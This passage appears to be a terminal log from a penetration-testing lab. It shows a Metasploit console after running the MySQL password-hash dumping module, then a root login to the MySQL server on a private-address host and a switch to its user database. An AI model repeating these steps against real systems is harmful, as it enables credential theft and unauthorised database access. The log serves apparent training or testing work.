 [*] Auxiliary module execution completed
msf6 auxiliary(scanner/mysql/mysql_hashdump) > mysql -h 192.168.111.130 -u root -p
[*] exec: mysql -h 192.168.111.130 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 107
Server version: 5.0.51a-3ubuntu5 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]> use mysql
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A